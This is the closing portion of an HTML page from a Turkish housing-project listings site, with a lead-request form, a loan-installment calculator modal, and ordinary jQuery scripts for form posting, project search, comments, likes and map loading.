                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '5055'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 0);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>